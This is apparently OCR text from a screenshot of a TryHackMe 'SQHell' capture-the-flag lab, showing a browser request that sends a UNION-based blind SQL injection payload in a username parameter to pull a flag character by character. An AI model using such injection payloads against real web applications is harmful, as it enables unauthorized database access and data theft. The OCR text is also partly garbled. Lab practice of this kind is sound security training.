 Burp Suite Community E... Mozilla Firefox Tue 25 May, 02:01 EN cpu mem swap 22:26
Mozilla Firefox
File Edit View History Bookmarks Tools Help
TryHackMe | SQHell 10.10.119.25/register/user-c 10.10.218.134/register/user- http://10.10.218.134/register
10.10.218.134/register/user-check?username=admin' UNION SELECT 1, FROM flag WHERE flag LIKE 'T%25
http://10.10.218.134/register/user-check?username=admin' UNION SELECT 1, FROM flag WHERE flag LIKE 'T% — Visit
JSON Raw Data Headers
Save Copy Collapse All Expand All Fil
This time, search with: a W
available: true